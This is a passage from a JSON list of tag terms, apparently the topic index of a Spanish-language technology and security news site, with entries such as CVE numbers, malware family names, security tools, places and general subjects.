Schneier"},{"term":"Buffalo"},{"term":"BufferBloat"},{"term":"CAA"},{"term":"CAP_SYS_ADMIN"},{"term":"CBIR"},{"term":"CSAM"},{"term":"CSP"},{"term":"CVE-2014-0160"},{"term":"CVE-2015-3864"},{"term":"CVE-2015-7547"},{"term":"CVE-2016-2776"},{"term":"CVE-2016-6662"},{"term":"CVE-2016-8332"},{"term":"CVE-2017-5521"},{"term":"CVE-2017-5715"},{"term":"CVE-2017-5753"},{"term":"CVE-2017-5754"},{"term":"CVE-2018-1002105"},{"term":"CVE-2018-10115"},{"term":"CVE-2018-14847"},{"term":"CVE-2018-20377"},{"term":"CVE-2018-9442"},{"term":"CVE-2019-16759"},{"term":"CVE-2020-0688"},{"term":"CVE-2020-1472"},{"term":"CVE-2020-25066."},{"term":"CVE-2020-3843"},{"term":"CVE-2021-21972"},{"term":"CVE-2021-22205"},{"term":"CVE-2021-28316"},{"term":"CVE-2021-30116"},{"term":"CVE-2021-30800"},{"term":"CVE-2021-3156"},{"term":"CVE-2021-3560"},{"term":"CVE-2021-40438"},{"term":"CVE-2021-41379"},{"term":"CVE-2021-44228"},{"term":"CVE-2022-0492"},{"term":"CVE-2022-0847"},{"term":"CVE-2022-26143"},{"term":"CVE-2022-32744"},{"term":"CVSS"},{"term":"CW"},{"term":"Calvos for locos"},{"term":"Carving"},{"term":"Centreon"},{"term":"Certifi-gate"},{"term":"ChaCha"},{"term":"Cheat Engine"},{"term":"Chopper"},{"term":"Chromium OS"},{"term":"Chrysaor"},{"term":"ClockWorkMod"},{"term":"Code Signing"},{"term":"Conficker"},{"term":"ConnMan"},{"term":"CosmicStrand"},{"term":"Credential stuffing"},{"term":"Crypt4you"},{"term":"Cryptbot"},{"term":"Cryptobot"},{"term":"Cryptoparty"},{"term":"Cryptsetup"},{"term":"Crysis 3"},{"term":"CrystalDiskMark"},{"term":"Curve25519"},{"term":"Cyberflashing"},{"term":"Cyble"},{"term":"Cyrus"},{"term":"DAIXIN"},{"term":"DEV-0537"},{"term":"DLMS"},{"term":"DNS cache poisoning"},{"term":"DROWN"},{"term":"DTrump4ever"},{"term":"DanderSpritz"},{"term":"DarkRadiation"},{"term":"Darksupp"},{"term":"DemonWare"},{"term":"Dionaea"},{"term":"DoHoT"},{"term":"Dracarys"},{"term":"Drakonov"},{"term":"DroidJack"},{"term":"EBAU"},{"term":"EK"},{"term":"ESC8"},{"term":"Educarm"},{"term":"Engel"},{"term":"Entidad Certificadora"},{"term":"Enuve"},{"term":"Epoch"},{"term":"Esofitec"},{"term":"Ethereum Classic"},{"term":"Evilginx"},{"term":"FGV"},{"term":"FLK"},{"term":"FOCA"},{"term":"FOCA (Fingerprinting Organizations with Collected Archives)"},{"term":"FTTH"},{"term":"FakeFileOpener"},{"term":"Fastfetch"},{"term":"Fawkes"},{"term":"Fingbox"},{"term":"Fisher-Price"},{"term":"Flickr"},{"term":"Formspring"},{"term":"Foundation"},{"term":"GAEN"},{"term":"GOZ"},{"term":"GTMP"},{"term":"GameOver Zeus"},{"term":"Ghostwriter"},{"term":"Glupteba"},{"term":"Golden Chicken"},{"term":"Google +"},{"term":"Gosuslugi"},{"term":"Gufw"},{"term":"HD Tune"},{"term":"HNAP"},{"term":"Hack the pentagon"},{"term":"Hero"},{"term":"Hero4"},{"term":"HiveNightmare"},{"term":"Homoglyph"},{"term":"Hyper-V"},{"term":"HyperX"},{"term":"Hytera"},{"term":"IFE"},{"term":"IKS"},{"term":"INTEL-SA-00086"},{"term":"IPA"},{"term":"ISM"},{"term":"ISO27001"},{"term":"IcedID"},{"term":"In-Flight Entertainment"},{"term":"Interstellar"},{"term":"JPEG 2000"},{"term":"Jack Sweeney"},{"term":"Jazztel"},{"term":"Johannesburg"},{"term":"Johannesburgo  fail"},{"term":"John McAfee"},{"term":"Julius"},{"term":"KB4569509"},{"term":"KB4577586"},{"term":"KPTI"},{"term":"Kayla"},{"term":"Khoros"},{"term":"Koler"},{"term":"Konecta"},{"term":"LGA1700"},{"term":"LGPD"},{"term":"Ladybird"},{"term":"Lafayette"},{"term":"LighEater"},{"term":"Lonastrump"},{"term":"Lovefield"},{"term":"Ludashi"},{"term":"MSTR"},{"term":"Medtronic"},{"term":"Methbot"},{"term":"MicroStrategy"},{"term":"MoUsoCore.exe"},{"term":"Mobilegeddon"},{"term":"Modlishka"},{"term":"Mogilevich"},{"term":"Moxie"},{"term":"Moxie Moulinsart"},{"term":"NDAA"},{"term":"NHS"},{"term":"Nanni Basseti"},{"term":"NeuralHash"},{"term":"Nighthawk"},{"term":"Nimbuspwn"},{"term":"NotFluBot"},{"term":"OCSP"},{"term":"ODoH"},{"term":"OLPC"},{"term":"OMI"},{"term":"ObliqueRAT"},{"term":"Obnoxious"},{"term":"Omnipotent"},{"term":"OnionShare"},{"term":"OphCrack"},{"term":"Outenuve"},{"term":"Overdrive"},{"term":"PAU"},{"term":"PFRUT"},{"term":"PHA"},{"term":"PMKID"},{"term":"PNUMA"},{"term":"Pawn Storm"},{"term":"People Nearby"},{"term":"PetitPotam"},{"term":"PhotoStation"},{"term":"Pointers"},{"term":"PosionTap"},{"term":"Poweliks"},{"term":"PowerUp"},{"term":"Printed Circuit Board"},{"term":"PrivescCheck"},{"term":"Public Charging Stations"},{"term":"Pwnsauce"},{"term":"QNB"},{"term":"Qakbot"},{"term":"QuadrigaCX"},{"term":"QualPwn"},{"term":"Qumox"},{"term":"RECON"},{"term":"RIAA"},{"term":"RTL819xD"},{"term":"RTMP"},{"term":"Raccoon"},{"term":"Raptoreum"},{"term":"Raspenwrt"},{"term":"Reglamento General de Protección de Datos"},{"term":"Remmina"},{"term":"Revodrive"},{"term":"Rimasauskas"},{"term":"Rolling-PWN"},{"term":"Rubeus"},{"term":"Rudolph Giuliani"},{"term":"SBT"},{"term":"SED"},{"term":"SHA256sum"},{"term":"SHAttered"},{"term":"SJ4000"},{"term":"SJ5000"},{"term":"SMM"},{"term":"SOCMINT"},{"term":"STARTTLS"},{"term":"SW"},{"term":"SYNPROXY"},{"term":"Sabu"},{"term":"Salamandra"},{"term":"San Calvicie"},{"term":"SandBoxie"},{"term":"Scherschel"},{"term":"ScoutBot"},{"term":"Sequoia"},{"term":"SeriousSAM"},{"term":"ServicePack"},{"term":"Shalika"},{"term":"Sherwood"},{"term":"Sky ECC"},{"term":"SocGholish"},{"term":"Sourgum"},{"term":"SpamAssassin"},{"term":"StalkerWare"},{"term":"Storm-0558"},{"term":"Strubi"},{"term":"SunCrypt"},{"term":"SweynTooth"},{"term":"SwiftKey"},{"term":"SynAck"},{"term":"System Management Mode"},{"term":"T-Connect"},{"term":"TETRA"},{"term":"TFA"},{"term":"TGUE"},{"term":"TRR"},{"term":"TWRP"},{"term":"Taobao"},{"term":"Tarrask"},{"term":"Teddy"},{"term":"Tennessee."},{"term":"Tesla Motors"},{"term":"Tesla S"},{"term":"TextFX"},{"term":"Tflow"},{"term":"ThalOS"},{"term":"Topiary"},{"term":"Transmission"},{"term":"TronScript"},{"term":"Trusted Recursive Resolver"},{"term":"TruthGPT"},{"term":"Twilio"},{"term":"UEFA"},{"term":"ULPGC"},{"term":"USA. elecciones"},{"term":"Udaipur.la india"},{"term":"VALL-E"},{"term":"VB.NET"},{"term":"VPNFilter"},{"term":"Vandathegod"},{"term":"VenomRAT"},{"term":"Vinnik"},{"term":"WSDAPI"},{"term":"Wangiri"},{"term":"Widevine"},{"term":"WizardSpider"},{"term":"Wordcarf"},{"term":"World of Warcraft"},{"term":"X11"},{"term":"X1RedMasSegura"},{"term":"XPEnology"},{"term":"Yanluowang"},{"term":"Zero Day Initiative (ZDI)"},{"term":"Zero-Day Bugs"},{"term":"Zero-Width"},{"term":"ZeroLogon"},{"term":"a+"},{"term":"a-tube"},{"term":"aacelerómetro"},{"term":"aarch64"},{"term":"abandono"},{"term":"abascal"},{"term":"abejas"},{"term":"aborto"},{"term":"abril"},{"term":"absuelto"},{"term":"abuela"},{"term":"abuelo"},{"term":"abuseipdb"},{"term":"abuso sexual"},{"term":"abyss"},{"term":"acceso directo"},{"term":"accesorios"},{"term":"access"},{"term":"access.log"},{"term":"accionista"},{"term":"accops"},{"term":"acelerador"},{"term":"acelerar"},{"term":"acl"},{"term":"acme"},{"term":"acortador"},{"term":"acortadores"},{"term":"acr"},{"term":"acrobat pro"},{"term":"acronimo"},{"term":"action camera"},{"term":"activacion"},{"term":"activación"},{"term":"active x"},{"term":"actualidad"},{"term":"actualizacion"},{"term":"actualziar"},{"term":"acuario"},{"term":"acuerdos"},{"term":"acusado"},{"term":"acusados"},{"term":"ad"},{"term":"adal"},{"term":"adamo fast"},{"term":"adc"},{"term":"add"},{"term":"addon"},{"term":"adeslas. segurcaixa"},{"term":"adguard"},{"term":"adif"},{"term":"adjuntos"},{"term":"admin"},{"term":"adquisicion"},{"term":"adruino"},{"term":"advantech"},{"term":"advisory"},{"term":"aena"},{"term":"aeo"},{"term":"aero"},{"term":"aerobic"},{"term":"aerominum"},{"term":"africa"},{"term":"again"},{"term":"agenda"},{"term":"agente"},{"term":"agp"},{"term":"agregacion"},{"term":"agrencia tributaria"},{"term":"agricultura"},{"term":"agujero"},{"term":"ahci"},{"term":"ahk"},{"term":"ahogar"},{"term":"aicrack-ng"},{"term":"air"},{"term":"air europa"},{"term":"air-gap"},{"term":"airbnb"},{"term":"airfi"},{"term":"airflow"},{"term":"airwin"},{"term":"aislado"},{"term":"aislar"},{"term":"aitana"},{"term":"akihabara"},{"term":"akmai"},{"term":"akvorado"},{"term":"alac"},{"term":"albacete"},{"term":"alca"},{"term":"alert"},{"term":"alerts"},{"term":"alfombrilla"},{"term":"algas"},{"term":"alias"},{"term":"alineación"},{"term":"alma linux"},{"term":"almendralejo"},{"term":"alpha crypt"},{"term":"alquiler"},{"term":"alta resolución"},{"term":"altas"},{"term":"altavoces"},{"term":"altavocesinteligentes"},{"term":"altavoz"},{"term":"alucinaciones"},{"term":"alucinación"},{"term":"aluminio"},{"term":"alumno"},{"term":"alumnos"},{"term":"amanezas"},{"term":"amazon web services"},{"term":"amazonas"},{"term":"amb"},{"term":"amensia"},{"term":"america"},{"term":"amnesia"},{"term":"amos"},{"term":"amplificador"},{"term":"amputaciones"},{"term":"analytics"},{"term":"analógico"},{"term":"anbuso"},{"term":"ancianos"},{"term":"andalucía"},{"term":"androi"},{"term":"android puro"},{"term":"android studio"},{"term":"andrototal"},{"term":"angola"},{"term":"angular"},{"term":"animado"},{"term":"animal"},{"term":"annasarchive"},{"term":"anomalía"},{"term":"anonabox"},{"term":"anonfiles"},{"term":"ansv"},{"term":"antartida"},{"term":"antena"},{"term":"antigravity"},{"term":"antitrust"},{"term":"antonio"},{"term":"anuncio"},{"term":"anvegadores"},{"term":"anvirius"},{"term":"aosp"},{"term":"apache2"},{"term":"apagón"},{"term":"aparcar"},{"term":"apc"},{"term":"apf"},{"term":"aplicantes"},{"term":"apliciación"},{"term":"apng"},{"term":"appgallery"},{"term":"applet"},{"term":"applewatch"},{"term":"applocker"},{"term":"apt40"},{"term":"aptitude"},{"term":"aptos"},{"term":"aragon"},{"term":"arale"},{"term":"arañas"},{"term":"arbitro"},{"term":"arbor"},{"term":"arcade"},{"term":"arcadyan"},{"term":"arcb390"},{"term":"arch linux"},{"term":"archetyp"},{"term":"archlinux"},{"term":"aribnb"},{"term":"armada"},{"term":"armado"},{"term":"armenia"},{"term":"army"},{"term":"array"},{"term":"arrepentimiento"},{"term":"arresto"},{"term":"arroz"},{"term":"artículo 13"},{"term":"arxiv"},{"term":"as number"},{"term":"as-a-service"},{"term":"asa"},{"term":"asac"},{"term":"ascii"},{"term":"aseguradora"},{"term":"asesino"},{"term":"asf"},{"term":"asfa"},{"term":"ashampoo"},{"term":"asignatura"},{"term":"asilado"},{"term":"asisa"},{"term":"asistencia"},{"term":"asistentes virtuales"},{"term":"asistentevirtual"},{"term":"ask"},{"term":"askey"},{"term":"aslr"},{"term":"asombro"},{"term":"asp"},{"term":"asr"},{"term":"asrock"},{"term":"assenge"},{"term":"assistant"},{"term":"astaroth"},{"term":"astro"},{"term":"astrobotic"},{"term":"astrolocker"},{"term":"astronauta"},{"term":"astronomía"},{"term":"astroteam"},{"term":"asturias"},{"term":"asustor"},{"term":"at\u0026t"},{"term":"ataqueinformático"},{"term":"ataques ssl"},{"term":"atención"},{"term":"atlántico"},{"term":"atom"},{"term":"atos"},{"term":"atraco"},{"term":"attach"},{"term":"atube"},{"term":"audi"},{"term":"audicion"},{"term":"audición"},{"term":"auditorias"},{"term":"aurastealer"},{"term":"aurelio"},{"term":"auronplay"},{"term":"aurora"},{"term":"autenticacion"},{"term":"autenticador"},{"term":"autenticidad"},{"term":"authy"},{"term":"autismo"},{"term":"autoIT"},{"term":"autoLycos"},{"term":"autobahn"},{"term":"autocad"},{"term":"autodestruir"},{"term":"autodiscover"},{"term":"autofill"},{"term":"autohotkey"},{"term":"autolavado"},{"term":"automático"},{"term":"automóviles"},{"term":"autonomía"},{"term":"autopatch"},{"term":"autoplay"},{"term":"autorship"},{"term":"autoría"},{"term":"autotools"},{"term":"av linux"},{"term":"av-test"},{"term":"avd"},{"term":"avg"},{"term":"avif"},{"term":"avioneta"},{"term":"avis"},{"term":"avocado"},{"term":"axe"},{"term":"axion"},{"term":"ayuda"},{"term":"ayudas"},{"term":"ayuntamientos"},{"term":"ayuso"},{"term":"azar"},{"term":"azufre"},{"term":"año"},{"term":"backbox"},{"term":"backoodor"},{"term":"backtrack"},{"term":"badalloc"},{"term":"badkernel"},{"term":"bajada"},{"term":"bajas"},{"term":"baleares"},{"term":"baliza"},{"term":"balizasv16"},{"term":"ballmer"},{"term":"baloncesto"},{"term":"baltimore"},{"term":"bancarrota"},{"term":"banda"},{"term":"bandaancha"},{"term":"bandai"},{"term":"banner"},{"term":"bar"},{"term":"barajas"},{"term":"barbie"},{"term":"barcel"},{"term":"bares"},{"term":"baron samedit"},{"term":"barracuda"},{"term":"barratareas"},{"term":"base"},{"term":"basic"},{"term":"basket"},{"term":"basura"},{"term":"baterías"},{"term":"batocera"},{"term":"batterybotpro"},{"term":"battlefield"},{"term":"bayeta"},{"term":"bazzite"},{"term":"baño"},{"term":"bbm"},{"term":"bce"},{"term":"beam"},{"term":"becas"},{"term":"beeper"},{"term":"beirut"},{"term":"belgica"},{"term":"benchmarks"},{"term":"beneficio"},{"term":"bestis"},{"term":"bianlian"},{"term":"bib"},{"term":"biba99"},{"term":"biblioteca"},{"term":"bicicleta"},{"term":"bictoin"},{"term":"bidencash"},{"term":"bielorusia"},{"term":"big fail"},{"term":"big star labs"},{"term":"big tech"},{"term":"big-ip-kerberos"},{"term":"bigdata"},{"term":"bild"},{"term":"billetera"},{"term":"billeteras"},{"term":"bintext"},{"term":"biomarcador"},{"term":"bionico"},{"term":"bisagra"},{"term":"bisagras"},{"term":"bit"},{"term":"bit flipping"},{"term":"bitbucket"},{"term":"bitdefender"},{"term":"bitmap"},{"term":"bitpaymer"},{"term":"bitsadmin.exe"},{"term":"bitsquatt"},{"term":"bixby"},{"term":"black hat seo"},{"term":"blackforce"},{"term":"blackhole"},{"term":"blackhunt"},{"term":"blacklist"},{"term":"blackmatter"},{"term":"blank password"},{"term":"blastdoor"},{"term":"ble"},{"term":"bloat"},{"term":"block"},{"term":"blogspot"},{"term":"blu"},{"term":"blue"},{"term":"blueborne"},{"term":"bluefrag"},{"term":"bluegate"},{"term":"bluesnarfing"},{"term":"bluestacks"},{"term":"blur"},{"term":"blur out"},{"term":"bluray"},{"term":"bmp"},{"term":"boadilla"},{"term":"boe"},{"term":"boicot"},{"term":"boicto"},{"term":"bokken"},{"term":"boletera"},{"term":"boleto"},{"term":"bombero"},{"term":"bonding"},{"term":"bonificaciones"},{"term":"booking"},{"term":"boolean"},{"term":"bootcamp"},{"term":"booteable"},{"term":"borracho"},{"term":"boston"},{"term":"botocor-de-rosa"},{"term":"boxeo"},{"term":"bpdu"},{"term":"bq aquarius"},{"term":"brad pitt"},{"term":"brainpool"},{"term":"brazo"},{"term":"brazzers"},{"term":"brick"},{"term":"brickear"},{"term":"bricolaje"},{"term":"brim"},{"term":"brokenwire"},{"term":"broker"},{"term":"bros"},{"term":"browsers"},{"term":"bruselas"},{"term":"brushing"},{"term":"bruteprint"},{"term":"bsa"},{"term":"btc"},{"term":"btrfs"},{"term":"btt"},{"term":"bufferoverflow"},{"term":"bugatti"},{"term":"bugtracker"},{"term":"bugzilla"},{"term":"buildah"},{"term":"bukele"},{"term":"bulos"},{"term":"burbuja"},{"term":"burdel"},{"term":"burp"},{"term":"busca"},{"term":"buscado"},{"term":"buscaminas"},{"term":"bypassing windows login"},{"term":"bélgica"},{"term":"c\u0026c"},{"term":"c+"},{"term":"c++.memoria"},{"term":"c2pa"},{"term":"cabezal"},{"term":"cable12v"},{"term":"cablemarítimo"},{"term":"cad"},{"term":"caddy"},{"term":"cadena ser"},{"term":"caffeine"},{"term":"cai"},{"term":"caja"},{"term":"caja rural"},{"term":"calc"},{"term":"calclaude"},{"term":"calculadora"},{"term":"caldes"},{"term":"calibración"},{"term":"calibri"},{"term":"cam"},{"term":"camara ip"},{"term":"camaras"},{"term":"campaña"},{"term":"campus"},{"term":"can"},{"term":"canal +"},{"term":"cancelación"},{"term":"cancelar"},{"term":"cancer"},{"term":"canciones"},{"term":"candy crush"},{"term":"canis"},{"term":"cantabria"},{"term":"caos"},{"term":"capacitor"},{"term":"capado"},{"term":"capcom"},{"term":"capitolio"},{"term":"caplet"},{"term":"caption"},{"term":"captura"},{"term":"carbon"},{"term":"carbono"},{"term":"carcel"},{"term":"carga"},{"term":"caribe"},{"term":"carne"},{"term":"carpetas"},{"term":"carriles"},{"term":"cartel"},{"term":"cartera"},{"term":"carácteres"},{"term":"casa blanca"},{"term":"casa real"},{"term":"cascos"},{"term":"casper"},{"term":"cassette"},{"term":"castellon"},{"term":"castilla"},{"term":"cat"},{"term":"catalanes"},{"term":"catar"},{"term":"catcher"},{"term":"catnix"},{"term":"caída"},{"term":"ccd"},{"term":"ccma"},{"term":"ccontraseña"},{"term":"ccv"},{"term":"cd projekt"},{"term":"cedro"},{"term":"ceguera"},{"term":"cellik"},{"term":"cencosud"},{"term":"censurar"},{"term":"centro"},{"term":"centrodatos"},{"term":"centrosdedatos"},{"term":"cepillos"},{"term":"cepol"},{"term":"cerdos"},{"term":"cern"},{"term":"cerraduras"},{"term":"certbot"},{"term":"certificaciones"},{"term":"certificada"},{"term":"certificado digital"},{"term":"certificado firmado"},{"term":"ces2024"},{"term":"cgi"},{"term":"cgroups"},{"term":"chabot"},{"term":"challange"},{"term":"chaos"},{"term":"charlie"},{"term":"charset"},{"term":"chasis"},{"term":"chatbots"},{"term":"chatw"},{"term":"chatwatch"},{"term":"check point"},{"term":"checksum"},{"term":"chevrolet"},{"term":"chica"},{"term":"chicago"},{"term":"chicas"},{"term":"child"},{"term":"chilling efects"},{"term":"chin"},{"term":"chino"},{"term":"chinos"},{"term":"chooper"},{"term":"chromeosflex"},{"term":"chroot"},{"term":"ciber"},{"term":"ciberestafa"},{"term":"cibguerra"},{"term":"ciego"},{"term":"cienciaficción"},{"term":"cifras"},{"term":"ciitrix"},{"term":"cinta"},{"term":"cintamagnética"},{"term":"circana"},{"term":"circles"},{"term":"circuito"},{"term":"cirfrar"},{"term":"cis"},{"term":"cisc"},{"term":"citroni"},{"term":"civic"},{"term":"clairobscur"},{"term":"claro"},{"term":"clases"},{"term":"clasificados"},{"term":"claudia"},{"term":"claw"},{"term":"cleo"},{"term":"clickbait"},{"term":"clicker"},{"term":"clintion"},{"term":"clinton"},{"term":"cloak"},{"term":"clonación"},{"term":"clonar MAC"},{"term":"cloudBleed"},{"term":"cluade"},{"term":"club"},{"term":"club113"},{"term":"clubhouse"},{"term":"clúster"},{"term":"cmake"},{"term":"cme"},{"term":"cmf"},{"term":"cmos"},{"term":"cmp"},{"term":"cn-cert"},{"term":"cnmv"},{"term":"cnv"},{"term":"cobertura5g"},{"term":"cobrar"},{"term":"cocinero"},{"term":"cockpit"},{"term":"coco"},{"term":"cod"},{"term":"code"},{"term":"codeweek"},{"term":"codigo"},{"term":"cogent"},{"term":"cohete"},{"term":"coil"},{"term":"coinex"},{"term":"coinhive"},{"term":"colección"},{"term":"colgar"},{"term":"collet"},{"term":"colonización"},{"term":"color"},{"term":"colorear"},{"term":"colores"},{"term":"colorize"},{"term":"comba"},{"term":"combate"},{"term":"comisiones"},{"term":"comisioneuropea"},{"term":"comparador"},{"term":"comparativo"},{"term":"comparte"},{"term":"compartir pantalla"},{"term":"compatible"},{"term":"compensación"},{"term":"competicion"},{"term":"competitividad"},{"term":"compilador"},{"term":"compilar"},{"term":"complaint"},{"term":"complicidad"},{"term":"comportamiento"},{"term":"compresión"},{"term":"compresor"},{"term":"comprobar"},{"term":"compromise"},{"term":"compromiso"},{"term":"computadora"},{"term":"compute"},{"term":"comsec"},{"term":"comunicación"},{"term":"comunidad madrid"},{"term":"comunistas"},{"term":"concenciacion"},{"term":"concon"},{"term":"condensación"},{"term":"condensador"},{"term":"conducciónósea"},{"term":"conduent"},{"term":"conecta"},{"term":"conf"},{"term":"conferencias conferencia"},{"term":"confidencial"},{"term":"confidente"},{"term":"congestion"},{"term":"connect"},{"term":"connti"},{"term":"cono"},{"term":"conocimiento"},{"term":"conocimientos"},{"term":"consentimiento"},{"term":"conservacion"},{"term":"conservación"},{"term":"consolador"},{"term":"consolas."},{"term":"consolasportatiles"},{"term":"consumidor"},{"term":"consumodedatos"},{"term":"consumoenergético"},{"term":"contacto"},{"term":"contador"},{"term":"contenido patrocinado"},{"term":"contest"},{"term":"continental"},{"term":"contraeña"},{"term":"contratos"},{"term":"control remoto"},{"term":"controlparental"},{"term":"conversación"},{"term":"conversión"},{"term":"cook"},{"term":"cooler"},{"term":"cooperación"},{"term":"copilot+"},{"term":"coppa"},{"term":"copperhead"},{"term":"coreRT"},{"term":"correoelectrónico"},{"term":"correr"},{"term":"cortafuegos"},{"term":"corvette"},{"term":"cosmos"},{"term":"coste"},{"term":"coágulo"},{"term":"cpf"},{"term":"cpgu"},{"term":"cpmx"},{"term":"cpmx5"},{"term":"cpni"},{"term":"cracked"},{"term":"cracker"},{"term":"cracks"},{"term":"crashsafari"},{"term":"creador"},{"term":"credencial"},{"term":"cremades"},{"term":"criogenia"},{"term":"criptored"},{"term":"criptoreina"},{"term":"cristiano ronaldo"},{"term":"criticas"},{"term":"criticismo"},{"term":"crosSLI"},{"term":"crowdfunding"},{"term":"crs"},{"term":"cruz"},{"term":"cryEngine"},{"term":"crypt"},{"term":"crypto24"},{"term":"cryptoAPI"},{"term":"cryptojocker"},{"term":"crytpolocker"},{"term":"crédito"},{"term":"crítico"},{"term":"cs2"},{"term":"cse"},{"term":"csi"},{"term":"csm"},{"term":"css"},{"term":"csv"},{"term":"ctx"},{"term":"cuadros"},{"term":"cuantico"},{"term":"cuellobotella"},{"term":"cuero"},{"term":"cuerpos"},{"term":"cups"},{"term":"currículum"},{"term":"cve-2020-12812"},{"term":"cve-2025-14847"},{"term":"cve-2025-55182"},{"term":"cve-2025-68613"},{"term":"cve2025-37164"},{"term":"cvs"},{"term":"cwe"},{"term":"cxmt"},{"term":"cyber ataques"},{"term":"cyberbunker"},{"term":"cyberchef"},{"term":"cyberdog"},{"term":"cyberpunk2077"},{"term":"cybertruck"},{"term":"cyberwall"},{"term":"cyclops blink"},{"term":"cámaras de acción"},{"term":"cámaras de seguridad"},{"term":"cápsula"},{"term":"círculos"},{"term":"códec"},{"term":"código fuente"},{"term":"códigos error"},{"term":"d-lin"},{"term":"daemon"},{"term":"dagger"},{"term":"dahua"},{"term":"dallas"},{"term":"dam"},{"term":"dane"},{"term":"dangerzone"},{"term":"daniel"},{"term":"dara breach"},{"term":"darkbeast"},{"term":"darkspectre"},{"term":"darkweb"},{"term":"dashboard"},{"term":"dashcam"},{"term":"data base"},{"term":"data ta leak"},{"term":"databass"},{"term":"dataloss"},{"term":"dataset"},{"term":"datos usuarios"},{"term":"datosmoviles"},{"term":"daño"},{"term":"dañosdebatalia"},{"term":"db"},{"term":"dbgkit"},{"term":"dbutil"},{"term":"dd"},{"term":"ddns"},{"term":"deadbolt"},{"term":"debates"},{"term":"deberes"},{"term":"debug"},{"term":"decodificador"},{"term":"decompilar"},{"term":"decrypter"},{"term":"dedicados"},{"term":"deep web"},{"term":"deepgram"},{"term":"deepmasterPrint"},{"term":"deepvoice"},{"term":"defensiva"},{"term":"deflate"},{"term":"dejan"},{"term":"delagadez"},{"term":"delgado"},{"term":"delitoinformático"},{"term":"delitosinformáticos"},{"term":"demana"},{"term":"demandas"},{"term":"demo"},{"term":"denegación"},{"term":"denegaciónservicio"},{"term":"densidad"},{"term":"dentadura"},{"term":"denuncias"},{"term":"deploy"},{"term":"depresion"},{"term":"derecha"},{"term":"derechosdeautor"},{"term":"desafío"},{"term":"desaparición"},{"term":"desastre"},{"term":"desbordamiento"},{"term":"descanso"},{"term":"descifrador"},{"term":"desconexion"},{"term":"descubrimiento"},{"term":"desencriptador"},{"term":"deserialización"},{"term":"deshacer envío"},{"term":"deshaker"},{"term":"desinfomacion"},{"term":"desinformación"},{"term":"deskjet"},{"term":"deskstar"},{"term":"desmatricular"},{"term":"desnfocar"},{"term":"despacito"},{"term":"despido"},{"term":"despoblación"},{"term":"destilado"},{"term":"destrucción"},{"term":"detalles"},{"term":"deudas"},{"term":"devtoys"},{"term":"dex"},{"term":"dfir"},{"term":"dhcp"},{"term":"dhl"},{"term":"dhruv64"},{"term":"dia"},{"term":"diablo"},{"term":"diario"},{"term":"dictado"},{"term":"dientes"},{"term":"difuminar"},{"term":"difusión"},{"term":"dig"},{"term":"digitalización"},{"term":"dimisión"},{"term":"diputados"},{"term":"dir"},{"term":"dirección"},{"term":"directivas"},{"term":"directivas locales"},{"term":"directorios"},{"term":"dirty-cow"},{"term":"disallow"},{"term":"discoduro"},{"term":"discos"},{"term":"discos dinámicos"},{"term":"discos duros"},{"term":"discover"},{"term":"diseno"},{"term":"diseño gráfico"},{"term":"dislike"},{"term":"dism"},{"term":"disney+"},{"term":"diso"},{"term":"distracción"},{"term":"distrobox"},{"term":"distrosea"},{"term":"dj"},{"term":"django"},{"term":"dji"},{"term":"dllside-loading"},{"term":"dm"},{"term":"dmp"},{"term":"dmsa"},{"term":"dmz"},{"term":"dnat"},{"term":"dnf"},{"term":"dni3"},{"term":"dnie"},{"term":"dnmasq"},{"term":"dns4eu"},{"term":"dnspy"},{"term":"dnstop"},{"term":"doble banda"},{"term":"doble check"},{"term":"dock"},{"term":"docs"},{"term":"doctor"},{"term":"documentación"},{"term":"documentomalicioso"},{"term":"documentos tv"},{"term":"dogecoin"},{"term":"domain"},{"term":"domain name system"},{"term":"domotica"},{"term":"dongle"},{"term":"donut"},{"term":"doodle"},{"term":"doorway"},{"term":"dopaje"},{"term":"dora"},{"term":"dork"},{"term":"dormido"},{"term":"dos factores"},{"term":"dos santos"},{"term":"dot com"},{"term":"doublefeature"},{"term":"doublevpn"},{"term":"down"},{"term":"downdetector"},{"term":"downloader"},{"term":"doxbox"},{"term":"dpd"},{"term":"dpkg"},{"term":"dracula"},{"term":"dragon ball"},{"term":"dragonblood"},{"term":"dragonfly"},{"term":"drama"},{"term":"draw"},{"term":"drdos"},{"term":"dreamcast"},{"term":"droidlock"},{"term":"dronedefender"},{"term":"dropshipping"},{"term":"dshield"},{"term":"dsl"},{"term":"dualshock"},{"term":"dubai"},{"term":"dubái"},{"term":"duke nukem"},{"term":"duke nukem 3d"},{"term":"dump"},{"term":"duolingo"},{"term":"duplicados"},{"term":"duplicate"},{"term":"dvfs"},{"term":"dwm"},{"term":"dyn"},{"term":"dyndns"},{"term":"dyre"},{"term":"dyreza"},{"term":"décimos"},{"term":"dólares"},{"term":"e"},{"term":"e-books"},{"term":"e-mails"},{"term":"e-zine"},{"term":"e3"},{"term":"eCh0raix"},{"term":"ea sports"},{"term":"eamr"},{"term":"earth"},{"term":"easteregg"},{"term":"ebgp"},{"term":"edege"},{"term":"eden"},{"term":"edicion"},{"term":"edimax"},{"term":"edition"},{"term":"edns"},{"term":"edu"},{"term":"efe"},{"term":"efectivo"},{"term":"efecto"},{"term":"efi"},{"term":"eficiencia"},{"term":"egpu"},{"term":"einsa"},{"term":"ejecutable"},{"term":"ejecutar"},{"term":"eko"},{"term":"eko party"},{"term":"ekoparty"},{"term":"el licenciado"},{"term":"el prat"},{"term":"el tiempo"},{"term":"ela"},{"term":"elastic"},{"term":"elche"},{"term":"eldorado"},{"term":"electrico"},{"term":"electrodo"},{"term":"electron"},{"term":"element"},{"term":"elementary"},{"term":"elementor"},{"term":"elements"},{"term":"eliminar"},{"term":"eliteboard"},{"term":"elitedivx"},{"term":"elk"},{"term":"ellume"},{"term":"eltima"},{"term":"elysium"},{"term":"ema"},{"term":"embajada"},{"term":"embargo"},{"term":"embeed"},{"term":"embolia"},{"term":"emergencia"},{"term":"emet 5.2"},{"term":"emib"},{"term":"emirato"},{"term":"emisiones"},{"term":"emoción"},{"term":"empeado"},{"term":"empleada"},{"term":"emprendimiento"},{"term":"emulacion"},{"term":"emulación"},{"term":"emulator"},{"term":"emv"},{"term":"enchufe"},{"term":"enciclopedia"},{"term":"encriptacion"},{"term":"encromail"},{"term":"endgame"},{"term":"energy"},{"term":"energíanuclear"},{"term":"energíasrenovables"},{"term":"enfermedades"},{"term":"enfermo"},{"term":"enfermos"},{"term":"enfoque"},{"term":"engine x"},{"term":"english"},{"term":"enlace"},{"term":"enom"},{"term":"enos"},{"term":"enrutamiento"},{"term":"enterprise"},{"term":"entorno 